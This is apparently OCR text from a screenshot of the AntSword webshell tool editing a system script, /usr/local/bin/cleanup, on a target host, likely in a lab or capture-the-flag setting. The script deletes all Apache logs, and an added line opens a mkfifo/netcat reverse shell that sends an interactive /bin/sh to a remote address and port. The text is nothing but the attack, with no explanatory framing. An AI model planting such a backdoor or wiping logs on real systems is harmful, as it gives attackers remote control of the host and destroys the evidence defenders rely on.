 AntSword 编辑 窗口 调试
192.168.221.135
编辑: /usr/local/bin/cleanup
/usr/local/bin/cleanup
1 #!/bin/sh
2
3 rm -rf /var/log/apache2/*   # Clean those damn logs!!
4 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.17.112.3 11222 >/tmp/f
5